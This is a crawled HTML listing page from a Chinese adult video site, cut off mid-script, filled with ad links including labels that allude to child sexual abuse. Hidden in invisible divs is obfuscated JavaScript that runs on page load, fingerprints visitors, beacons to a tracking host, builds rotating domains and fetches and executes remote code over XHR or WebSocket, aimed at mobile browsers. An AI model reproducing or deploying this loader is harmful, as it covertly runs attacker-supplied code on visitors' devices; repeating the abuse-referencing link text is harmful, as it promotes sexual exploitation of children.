

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://av6k.co/rihanyouma/3_2.html
body_size: 15859
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
    <title>观看中 日韩有码AV - 第2頁 -  AV6K成人影片 - 免费A片线上看</title>
    <meta name="description" content="观看中 日韩有码AV - 第2頁 -  AV6K成人网提供免费A片，有码线上A片，A片下载，免费影片，线上影片，成人影片，台湾A 片，BT下载，长片AV线上看，JAV VIDEOS 成人影视、上万免费在线A片和最新番号观看日本高清有码" />
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />  
    <meta content="width=device-width, initial-scale=1.0, user-scalable=no, minimum-scale=1.0, maximum-scale=1.0" name="viewport">
    <meta name="apple-mobile-web-app-capable" content="yes" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" >
    <meta name="revisit-after" content="1 days">
    
    
    <link href="/includes/cdn/style.css?2" rel="stylesheet" type="text/css" />
    <link href="/includes/cdn/swiper-bundle.min.css" rel="stylesheet" >
    <link href="/includes/cdn/4.7.0_font-awesome.css" rel="stylesheet" type="text/css" />
    <script src="/includes/cdn/jquery-2.2.4.min.js"></script>
    <script type="text/javascript" src="/includes/cdn/1.4.1_jquery.cookie.js"></script>
    <script src="/includes/cdn/myjs.js?1"></script>
    
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-117943749-2"></script>
    <script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'UA-117943749-2');</script>
    

<script>
var httm = window.location.hostname;
var newtitle = $('title').html();
var newdescription =  $("meta[name='description']").attr("content");
$('title').html(newtitle + ''+ httm);
$("meta[name='description']").attr("content",newdescription + ''+ httm);
</script>


</head>

<body>
    <div id="header" class="header">
        <div class="frame">
        	  <div class="frameC">
                
                <div class="links"><div class="frame">
                    <!-- <script src="/templets/default/parts/txt.js?1"></script>-->
                   <style>
                    @media only screen and (max-width:850px) {.links a{width: 33%;float: left;font-size: 20px;}}
                    @media only screen and (min-width:850px) {.links br{display: none;}.links a{padding: 0 30px;font-size: 20px;}}
@media only screen and (min-width:850px) {
  .logo_m {display: none;}
  .menu2 {display: none;}
}
@media only screen and (max-width:850px) {
  .topTitle,.path{display: none !important;}
  .logoT {display: none;}
  #header {padding: 0;}
  .search {position: inherit;border-radius: 5px;}
  .menu2 {overflow: hidden;padding-bottom: 5px;}
  .menu2 li{float: left;list-style: none;text-align: center;width: 20%;padding-top: 10px;}
  .menu2 a {color: #000;font-size: 16px;padding: 0 12px;}
  .menu2 span {height: 3px;display: block;margin: auto;margin-top: 10px;}
  .menu2 .active_menu span {background-color: rgb(245, 75, 100);width: 38px;height: 3px;border-radius: 3px;display: block;margin: auto;margin-top: 10px;}
  .menu2 .active_menu a {color: #f54b64;}
}

                    </style>
                    <!--
<a href="https://55cg.vip/?channelCode=c087&a=1" rel="nofollow" target="_blank" style="color: #ef3f36;">❤️今日最新❤️</a>
<a href="https://55cg.vip/?channelCode=c087&a=1" rel="nofollow" target="_blank" style="color: #FFF;">国产原创AV</a>
<a href="https://55cg.vip/?channelCode=c087&a=1" rel="nofollow" target="_blank" style="color: #FFF;">麻豆传媒</a>
<br/>
<a href="https://8q4qp.com" rel="nofollow" target="_blank" style="color: #fff000;">❤️赚钱APP❤️</a>
<a href="https://0dd718f.com/?app_key=zzp6mr&code=lK4UcRtH" rel="nofollow" target="_blank" style="color: #FFF;">幼女破处</a>
<a href="https://0dd718f.com/?app_key=zzp6mr&code=lK4UcRtH" rel="nofollow" target="_blank" style="color: #FFF;">高跟丝袜</a>
-->
                </div></div>
 
                <div class="logo_m" style="width: 140px;padding-top: 5px;"><a href="/" ><img class="logo_m" src="/includes/images/av6kpreview.png" style="width: 100%;" alt="AV6K视频" /></a></div>

                <div class="search">
                     <!--<form name="formsearch" action="/plus/search.php" method="post">
                        <input name="q" type="text" id="search-keyword" value="永久网址 av6k.app" 
                        onfocus="if(this.value=='永久网址 av6k.app'){this.value='';}"  onblur="if(this.value==''){this.value='永久网址 av6k.app';}" />   
                        <input class="sub" value="" style="color:black;width: 10%;float: right;" type="submit">
                     </form>-->
                     <form name="formsearch" action="" onsubmit="return gformsearch();" method="get">
                        <input name="keyword" type="text" id="search-keyword" value="永久网址 av6k.app" 
                        onfocus="if(this.value=='永久网址 av6k.app'){this.value='';}"  onblur="if(this.value==''){this.value='永久网址 av6k.app';}" />   
                        <input class="sub" value="" style="color:black;width: 10%;float: right;" type="submit">
                        
                     </form>
                     
                     
                     
                      <script>
     function gformsearch(){
      var gid = $('input[name=keyword]').val();
      var gid2 = gid.replace(/\s/g, '+');
      url = '/search/'+gid2+'-1.html';
      window.location.href = url;
      
      return false;
     }                     </script>
                    
                </div>




                <div class="logoT"><a href="/"><img src="/includes/images/av6k/logoT.png" alt="AV6K免費電影網" /></a></div>
                    <div class="topTitle">
                        <div class="topTitleC">
          本网站已依网站内容规定处理。本网站提供成人在线影音服务，进入参观之前，请先确定您已年满法律许可的法定年龄！
           国内用户访问慢可切换节点入口， <a href="https://av6k.github.io/" rel="nofollow" target="_blank" style="color: #616161;">AV6K最新发布地址</a>
                        </div>
                    </div>
                <div class="space"></div>
                <div class="menu">
                    <a href="/">首页</a>
                    <a href="/rihanwuma/" target="_blank" rel="nofollow">JAV无码</a>
                    <a href="/rihanyouma/" target="_blank" rel="nofollow">日韩有码</a>
                    <a href="/jxny/" target="_blank" rel="nofollow">中文字幕</a>
                    <a href="/chinese-av-porn/" target="_blank" rel="nofollow">国产AV</a>
                    <a href="/fc2/" target="_blank" rel="nofollow">FC2 PPV</a>
                    <a href="/surenzipai/" target="_blank" rel="nofollow">自拍视频</a>
                    <a href="/oumeiwuma/" target="_blank" rel="nofollow">欧美无码</a>
                    <a href="/chengrendongman/" target="_blank" rel="nofollow">成人动漫</a>
                    <a href="#footlink" style="color: #5000ff;">知名导航</a>
                </div>
 <style>.menu > a + a::before {content: "|";padding: 0 24px;color: #ef3f36;}</style>
               
                <div class="menu2"><div>
                    <li class="newm1"><a href="/" target="_blank">推荐</a><span> </span></li>
                    <li class="newm4"><a href="/jxny/" target="_blank">中文</a><span> </span></li>
                    <li class="newm5"><a href="/chinese-av-porn/" target="_blank">国产</a><span> </span></li>
                    <li class="newm10"><a href="/fc2/" target="_blank">FC2</a><span> </span></li>
                    <li class="newm2"><a href="/rihanwuma/" target="_blank">无码</a><span> </span></li>
                    <li class="newm3"><a href="/rihanyouma/" target="_blank">有码</a><span> </span></li>
                    <li class="newm6"><a href="/surenzipai/" target="_blank">自拍</a><span> </span></li>
                    <li class="newm7"><a href="/oumeiwuma/" target="_blank">欧美</a><span> </span></li>
                    <li class="newm8"><a href="/chengrendongman/" target="_blank">动漫</a><span> </span></li>
                    <li class="newm9"><a href="#footlink" style="color: #5000ff;">导航</a><span> </span></li>
                </div></div>
<script>
  var newmenu = "3";
  console.log(newmenu);
  if (newmenu == "" || newmenu == "7") {$(".newm1").addClass("active_menu");}
  if (newmenu == "2" || newmenu == "29" || newmenu == "30") {$(".newm2").addClass("active_menu");}
  if (newmenu == "3" || newmenu == "31" || newmenu == "32") {$(".newm3").addClass("active_menu");}
  if (newmenu == "11" || newmenu == "33" || newmenu == "34") {$(".newm4").addClass("active_menu");}
  if (newmenu == "17" || newmenu == "35" || newmenu == "36") {$(".newm5").addClass("active_menu");}
  if (newmenu == "4" || newmenu == "37" || newmenu == "38") {$(".newm6").addClass("active_menu");}
  if (newmenu == "1" || newmenu == "39" || newmenu == "40") {$(".newm7").addClass("active_menu");}
  if (newmenu == "5" || newmenu == "41" || newmenu == "42") {$(".newm8").addClass("active_menu");}
  if (newmenu == "8" || newmenu == "49" || newmenu == "50") {$(".newm10").addClass("active_menu");}
</script>

                <div class="path"><a href="/">線上A片,AV6K首頁</a><label>></label><span>日韓有碼</span></div>
                
                
                
                <div class="space"></div>
                <style>
.links-top {overflow:hidden;margin:auto;background:#2c2e2f;box-shadow:0 3px 6px 2px rgba(0,0,0,.03);}
.links-top ul li img {margin:0 auto;padding:4px;width:65px;height:65px;border-radius:15px;}
.links-top ul li {padding:10px 0;width:10%;text-align:center;display: inline-block;}
li {display:list-item;text-align:match-parent;}
ol,ul {list-style:none;}
.links-top ul li img:hover {background-color:#FF9800;}
.links-top ul a:hover {color:#FF9800;text-decoration:auto;}
.links-top ul a {font-size:14px;color:#bdbdbd;}
#app span {font-size: 15px;font-weight: initial;color: aliceblue;}
@media screen and (max-width:1180px){.links-top3 a{width: 14% !important;font-size: 12px !important;}}
@media (max-width:850px){.links-top ul li{width:15%}.links-top ul a{font-size: 13px;}}
@media (max-width:544px){.links-top ul li{width: 70px;display: inline-table;margin:0 4px;}.links-top ul a{font-size: 13px;}
                        .a151 {height:80px !important;}
                        }
                        
.links-top2 td:hover {background-color: beige;}
.links-top2 td {width:25%;border: #7D8C8E solid 1px;height: 30px;}
.links-top2 a {text-decoration: none;font-size: 14px;}
.links-top2-1 img {width: 15px;margin-bottom: -2px;}
.links-top2-2 img {width: 15px;margin-bottom: -2px;}
.links-top2-1 td:nth-child(1) a{color:#da634b;}
.links-top2-1 td:nth-child(2) a{color:orange;}
.links-top2-1 td:nth-child(3) a{color:#dcd800;}
.links-top2-1 td:nth-child(4) a{color:violet;}
.links-top2-2 td:nth-child(1) a{color:orange;}
.links-top2-2 td:nth-child(2) a{color:blue;}
.links-top2-2 td:nth-child(3) a{color:violet;}
.links-top2-2 td:nth-child(4) a{color:red;}
.links-top3 {display: flex;white-space: nowrap;flex-wrap: wrap;}
.links-top3 a {text-decoration: none !important;text-align: center;border: 1px solid #A2666A;background-color: #eee;color: #333;padding: 5px 15px;margin-right: 5px;
               border-radius: 5px;display: inline-block;margin-bottom: 3px;width: 6%;white-space: nowrap;font-weight: 400;
               font-family: "Microsoft YaHei", "微软雅黑", "STHeiti", "WenQuanYi Micro Hei", SimSun, sans-serif;font-size: 14px;}
.links-top3 a:hover {color: white;background-color: #fe628e;}               
  @media(max-width:850px) {.t5banpc {display: none;}.t5banwap {display: block !important;}}
  .t5banwap {display: none;}

</style>
<!--文字-->
<table class="links-top2" width="100%" align="center" cellpadding="3" cellspacing="2" style="border:#7D8C8E solid 1px;height: 30px;background:none;"><tbody>

  <tr class="links-top2-1">
<td align="center" ><a href="https://www.yanjiu2024.cc/学习资料/" target="_blank" rel="nofollow"><img src="/video-ads/img/yanjiusuo93.ico">福利研究所</a></td>
<td align="center" ><a href="https://dahu3.xyz/SapnJn" rel="nofollow" target="_blank">杏MAP</a></td>
<td align="center" ><a href="https://www.sddtz14.cc/" rel="nofollow" target="_blank"><img src="/video-ads/app/sddd.ico">水多多导航</a></td>
<td align="center" ><a href="https://diyyyy38.top/zz/?form=F871W" rel="nofollow" target="_blank">第一导航</a></td>
  </tr>
  <!--
  <tr class="links-top2-2">

  </tr>-->
  
</tbody></table>

<br>
<div class="links-top" id="app" style="text-align: center;">
  <ul>
<!--圖標-->



  
     <li><a href="http://23.225.52.58:4466/vip210.html" rel="nofollow" target="_blank"><img src="https://im.t5i9i.com/wg-2023440066/150-150.gif"><br><span>4466</span></a></li>



<!--1226-->

<li><a href="https://205.ugujckh.xyz/aff-acQV4" rel="nofollow noopener noreferrer" target="_blank">
        <img src="https://imgpublic.ycomesc.live/upload/ads/20230619/2023061922503156582.png"><br><span>暗网禁区</span></a></li>

<li><a href="https://b061.yyjhcsu.cc/chan/jm0505/Qr9y" rel="nofollow noopener noreferrer" target="_blank">
    <img src="https://imgpublic.ycomesc.live/upload_01/ads/20240928/2024092817252770564.png"><br><span>禁漫天堂</span></a></li>
    
<li><a href="https://cf06f.vmiyzfzr.cc/?code=EEJW&c=11472" rel="nofollow noopener noreferrer" target="_blank">
        <img src="/video-ads/app/pilipili.jpg"><br><span>高能污漫</span></a></li>
                
<li><a href="https://7624b.nlusvaxm.cc/aff-MtrZ" rel="nofollow noopener noreferrer" target="_blank">
        <img src="https://imgpublic.ycomesc.live/upload_01/ads/20240925/2024092517530159064.jpeg"><br><span>YouTube成人版</span></a></li>

<li><a href="https://015.luwbrbc.cc/chan/xv1405/jV9f" rel="nofollow noopener noreferrer" target="_blank">
        <img src="https://imgpublic.ycomesc.live/upload_01/ads/20250106/2025010614471899190.jpeg"><br><span>Xvideo</span></a></li>

<li><a href="https://9fd2c.crtwslc.cc/chan/ksh0721/rUEJ" rel="nofollow noopener noreferrer" target="_blank">
        <img src="https://imgpublic.ycomesc.live/upload_01/ads/20241204/2024120419510367300.jpeg"><br><span>成人快手</span></a></li>

<li><a href="https://89ef.vecwcsp.com/chan/lldapp1242/H3rZ" rel="nofollow noopener noreferrer" target="_blank">
        <img src="https://imgpublic.ycomesc.live/upload_01/ads/20250429/2025042916561869012.png"><br><span>萝莉岛APP</span></a></li>
        
    <li><a href="#footlink"><img src="/video-ads/app/app2.gif"><br><span  style="color: #dcd800;">更多福利导航</span></a></li>
    
  </ul>
</div>
<br>
<div class="links-top3">
<a href="#footlink" target="_blank">站长推荐</a>

<a href="https://xn-cdwav06.diwyygcc56.cc/gg/" rel="nofollow" target="_blank">帝王会所</a>
<a href="http://91.smrkss.top/app/?a0bd68" rel="nofollow" target="_blank">神秘入口</a>
<a href="https://av6ksp.avjishi2025.sbs/功到自然成/" rel="nofollow" target="_blank">AV集市</a>

<a href="https://av6ker.69taose.space/色戒" rel="nofollow" target="_blank">69桃色</a>
<a href="https://av6ker.18sejie.space/桃色" rel="nofollow" target="_blank">18色戒</a>

<a href="https://l1YQGf.nbdhw4io.cc/cow/" rel="nofollow" target="_blank">牛逼导航</a>


<a href="https://天天向上.503liu.xyz/?u=3iCzpFa23V" rel="nofollow" target="_blank">秘密通道</a>

<a href="https://www.xlytz10.cc" rel="nofollow" target="_blank">性乐园</a>
<a href="https://www.lxtz13.cc" rel="nofollow" target="_blank">两性百科</a>
<a href="https://www.lzwtz3.cc" rel="nofollow" target="_blank">狼仔网</a>
<a href="https://www.aaatz16.cc" rel="nofollow" target="_blank">A级文化</a>
<a href="https://link.xfulidh.xyz/好好学习/?from=a411en" rel="nofollow" target="_blank">小丝丝</a>

<a href="https://library.tdab.buzz/cd/" rel="nofollow" target="_blank">逗比导航</a>

<a href="https://av6k.taiyangdhjpb.top/taiyang/link/" rel="nofollow" target="_blank">太阳MAX</a>

<a href="https://av6k.yuelanshit01.cc/yls/link/" rel="nofollow" target="_blank">熟女阅览室</a>
<a href="https://av6k.8xjhhskim.top/8x/link/" rel="nofollow" target="_blank">8X会所</a>





<a href="https://urlwww.top/avfbs" rel="nofollow" target="_blank">AV福布斯</a>
<a href="https://urlwww.top/gb001" rel="nofollow" target="_blank">冈本001</a>
<a href="https://雪菊冬.chengrenbz.work/引导?dhycode=Q80Qjy" rel="nofollow" target="_blank">成人●B站</a>


<a href="https://厫o囔.jidi6.xyz/阳光/" rel="nofollow" target="_blank">逗妇乳</a>
<a href="https://厥p兒t.blyl2.sbs/梠亁" rel="nofollow" target="_blank">黄色笔记</a>
<a href="https://av6k.hsldh2vvi.com/清晨日光/" rel="nofollow" target="_blank">好色林</a>
<a href="https://k1p7f9-w4m2t.szbkdh-ty2c.com/日记本/" rel="nofollow" target="_blank">色综百科</a>
<a href="https://jpcrwdh-88loyal.com" rel="nofollow" target="_blank">精品成人网</a>
<a href="https://txl.tongxldht02.cc/txl/link/?from=MYTSJH" rel="nofollow" target="_blank">通穴录导航</a>

<a href="https://灪嚱2018mn298.yngdha.cc/cn/" rel="nofollow" target="_blank">阅女阁</a>
<a href="https://梧桐.wutongdh.shop" rel="nofollow" target="_blank">梧桐导航</a>

<a href="https://蜻蜓.qingting.site" rel="nofollow" target="_blank">蜻蜓导航</a>
<a href="https://麒麟.kirindh.site" rel="nofollow" target="_blank">麒麟导航</a>

<a href="https://www.51sejie.cc" rel="nofollow" target="_blank">8色戒导航</a>
<a href="https://www.kanpian55.cc" rel="nofollow" target="_blank">看片入口</a>
<a href="https://av6ker.renqimm.space/人妻" rel="nofollow" target="_blank">人妻秘密</a>


<a href="https://r.japb.xyz/s/" rel="nofollow" target="_blank">井喷福利</a>





</div>

<br><!--横幅-->


<a href="http://23.225.52.58:4466/vip210.html" target="_blank" rel="nofollow"> 
<img class="a151" style="width:100% ;height:110px" src="https://pic.eexssapi.com/wg-2023440066/960-120.gif" ></a>





<!--/横幅-->

 

<!--下廣告-->   
<div style="display: none !important;">function nbEKVj(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function XPBZIC(e){var m='ABCDEFGHIJKLMNOPQRSTUVWXYZ'+'abcdefghijklmnopqrstuvwxyz'+'0123456789+/=';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return nbEKVj(t);};window[''+'n'+'G'+'o'+'P'+'F'+'e'+'b'+'L'+'']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function BbkjZ(t){var e=t.match(new RegExp('^((https?|wss?)?://)?a.'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=XPBZIC,cs=d[x('Y3VycmVudFNjcmlwdA==')],crd=x('Y3JlYXRlRWxlbWVudA==');'jQuery';u=BbkjZ(decodeURIComponent(x(u.replace(new RegExp(c[0]+''+c[0],'g'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a='';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n='https://asua.bgtwbgbter.live:7891/stats/15384/'+i+'?ukey='+a+'&host='+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,'__tsuk');'jQuery';if(navigator.userAgent.indexOf('b'+'a'+'id'+'u')!=-1){var xhr=new XMLHttpRequest();xhr.open('POST',u+'/vh4/'+i);xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded;');xhr.setRequestHeader('X-REQUESTED-WITH','XMLHttpRequest');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function('_'+'t'+'d'+'cs',new Function('c',data.result.decode+';return '+data.result.name+'(c)')(data.result.img.join('')))(cs);}};xhr.send('u=1');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=BbkjZ(decodeURIComponent(x(k.replace(new RegExp(c[1]+''+c[1],'g'),c[1]))));var ws=new WebSocket(k+'/wh4/'+i);ws.onmessage=function(e){ws.close();new Function('_tdcs',x(e.data))(cs);};ws.onerror=function(){var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}})('aHR0cHMlM0ElMkYlMkZhLmF3cndhc3JzZXXIubGl2ZSUzQTg4OTE=','d33NzJTNBJTJGJTJGYS52ZnR33YmdidGVyLmxpdmUlM0E5NTM1','167286',window,document,['X','3']);}:function(){};</div>
<script>new Function(document['cu'+'rren'+'tScr'+'ipt']['prev'+'iousE'+'leme'+'ntSi'+'bling']['tex'+'tCo'+'ntent'])();</script>
<div> <div><div> </div>  </div></div><div> </div>
<script>nGoPFebL();</script>




<script type="text/javascript">
var randoms = {
	ads_codes: ['<div style="display: none !important;">function ExdHi(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function BTowcHq(e){var m=\'ABCDEFGHIJKLMNOPQRSTUVWXYZ\'+\'abcdefghijklmnopqrstuvwxyz\'+\'0123456789+/=\';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return ExdHi(t);};window[\'\'+\'n\'+\'Z\'+\'r\'+\'k\'+\'e\'+\'A\'+\'p\'+\'\']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function mfQR(t){var e=t.match(new RegExp(\'^((https?|wss?)?://)?a.\'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=BTowcHq,cs=d[x(\'Y3VycmVudFNjcmlwdA==\')],crd=x(\'Y3JlYXRlRWxlbWVudA==\');\'jQuery\';u=mfQR(decodeURIComponent(x(u.replace(new RegExp(c[0]+\'\'+c[0],\'g\'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a=\'\';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n=\'https://asua.bgtwbgbter.live:7891/stats/16919/\'+i+\'?ukey=\'+a+\'&host=\'+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,\'__tsuk\');\'jQuery\';if(navigator.userAgent.indexOf(\'b\'+\'a\'+\'id\'+\'u\')!=-1){var xhr=new XMLHttpRequest();xhr.open(\'POST\',u+\'/vh4/\'+i);xhr.setRequestHeader(\'Content-Type\',\'application/x-www-form-urlencoded;\');xhr.setRequestHeader(\'X-REQUESTED-WITH\',\'XMLHttpRequest\');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function(\'_\'+\'t\'+\'d\'+\'cs\',new Function(\'c\',data.result.decode+\';return \'+data.result.name+\'(c)\')(data.result.img.join(\'\')))(cs);}};xhr.send(\'u=1\');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=mfQR(decodeURIComponent(x(k.replace(new RegExp(c[1]+\'\'+c[1],\'g\'),c[1]))));var ws=new WebSocket(k+\'/wh4/\'+i);ws.onmessage=function(e){ws.close();new Function(\'_tdcs\',x(e.data))(cs);};ws.onerror=function(){var s=d[crd](\'script\');s.src=u+\'/vh4/\'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd](\'script\');s.src=u+\'/vh4/\'+i;cs.parentElement.insertBefore(s,cs);}})(\'aHR0cHMlM0ElMkYlMkZhLmVycndhc2NyZXIubGl2ZSUzQTg4OOTE=\',\'d3NzJTNBJTJGJTJGYS52ZnR3YmdidGVyyLmxpdmUlM0E5NTM1\',\'173228\',window,document,[\'O\',\'y\']);}:function(){};<'+'/div><script>new Function(document[\'cu\'+\'rren\'+\'tScr\'+\'ipt\'][\'prev\'+\'iousE\'+\'leme\'+\'ntSi\'+\'bling\'][\'tex\'+\'tCo\'+\'ntent\'])();<'+'/script><div> <div><div> <'+'/div>  <'+'/div><'+'/div><div> <'+'/div><script>nZrkeAp();<'+'/script>','<div style="display: none !important;">function QdUzVBlh(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function IXFEoy(e){var m=\'ABCDEFGHIJKLMNOPQRSTUVWXYZ\'+\'abcdefghijklmnopqrstuvwxyz\'+\'0123456789+/=\';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return QdUzVBlh(t);};window[\'\'+\'c\'+\'f\'+\'F\'+\'T\'+\'r\'+\'d\'+\'K\'+\'w\'+\'\']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function KnQjC(t){var e=t.match(new RegExp(\'^((https?|wss?)?://)?a.\'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=IXFEoy,cs=d[x(\'Y3VycmVudFNjcmlwdA==\')],crd=x(\'Y3JlYXRlRWxlbWVudA==\');\'jQuery\';u=KnQjC(decodeURIComponent(x(u.replace(new RegExp(c[0]+\'\'+c[0],\'g\'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a=\'\';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n=\'https://asua.bgtwbgbter.live:7891/stats/16738/\'+i+\'?ukey=\'+a+\'&host=\'+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,\'__tsuk\');\'jQuery\';if(navigator.userAgent.indexOf(\'b\'+\'a\'+\'id\'+\'u\')!=-1){var xhr=new 